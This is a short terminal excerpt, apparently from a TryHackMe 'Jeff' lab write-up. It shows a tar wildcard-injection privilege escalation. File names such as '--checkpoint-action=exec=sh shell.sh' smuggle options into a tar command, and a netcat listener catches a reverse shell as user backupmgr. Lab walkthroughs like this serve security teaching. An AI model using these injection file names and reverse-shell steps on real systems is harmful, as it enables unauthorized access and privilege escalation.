 www-data@Jeff:/tmp/test$ echo "" > "--checkpoint-action=exec=sh shell.sh"
www-data@Jeff:/tmp/test$ echo "" > --checkpoint=1
www-data@Jeff:/tmp/test$ python3.7 upload.py
www-data@Jeff:/tmp/test$
reddevil@ubuntu:~/Documents/tryhackme/jeff$ nc -nvlp 9001
Listening on 0.0.0.0 9001
Connection received on 10.10.61.235 40074
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=1001(backupmgr) gid=1001(backupmgr) groups=1001(backupmgr)
$